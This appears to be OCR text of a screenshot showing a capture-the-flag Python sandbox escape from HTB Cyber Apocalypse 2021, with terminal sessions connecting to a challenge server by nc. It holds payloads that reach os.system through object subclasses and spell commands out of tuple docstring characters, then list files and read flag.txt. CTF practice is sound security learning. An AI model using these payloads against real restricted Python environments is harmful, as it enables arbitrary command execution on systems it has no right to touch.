 Applications Places System Fri 23 Apr, 10:44
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
Downloads payloads
t
h
e
s
a
m
e
o
b
j
e
c
t
.
>>> print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[().__doc__[19] + ().__doc__[86] + ().__doc__[19] + ().__doc__[88] + ().__doc__[17] + ().__doc__[10]](().__doc__
[3] + ().__doc__[19]))
build_yourself_in.py
flag.txt
0
┌─[crystal@parrot]─[~/Desktop/CTF/htb_cyber_apocalypse_21/misc]
└──╼ $nc 138.68.147.93 30285
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 01F47D are allowed!
>>> print(().__doc__[19] + ().__doc__[86] + ().__doc__[19] + ().__doc__[88] + ().__doc__[17] + ().__doc__[10])
system
>>> print(().__doc__[25] + ().__doc__[14] + ().__doc__[13] + ().__doc__[8] + ().__doc__[31] + ().__doc__[3] + ().__doc__[14] + ().__doc__[38] + ().__doc__[27] + ().__doc__[88] + ().__doc__[8
8] + ().__doc__[88])
cat flag.ttt
┌─[crystal@parrot]─[~/Desktop/CTF/htb_cyber_apocalypse_21/misc]
└──╼ $nc 138.68.147.93 30285
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 01F47D are allowed!
>>>
SECURITY OVERRIDE
Trash working
practical CTF
Menu Terminal [Bypass Python sandbo... [misc] [Burp Suite Community ... [B • - Sublime Text]